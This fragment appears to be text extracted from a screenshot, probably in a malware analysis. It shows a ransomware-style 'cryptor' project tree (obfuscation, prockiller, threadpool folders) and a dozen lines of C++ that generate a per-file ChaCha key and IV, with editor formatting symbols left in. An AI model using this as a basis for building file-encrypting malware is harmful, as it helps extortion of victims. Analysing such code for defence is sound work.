 obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
698 » morphcode(FileInfo);¤¬
699 ¤¬
700 » if (!pCryptGenRandom(Provider, 32, FileInfo->ChachaKey)) {¤
701 » » return FALSE;¤¬
702 » }¤¬
703 ¤¬
704 » morphcode(FileInfo->ChachaKey);¤¬
705 ¤¬
706 » if (!pCryptGenRandom(Provider, 8, FileInfo->ChachaIV)) {¤¬
707 » » return FALSE;¤¬
708 » }¤¬
709 ¤¬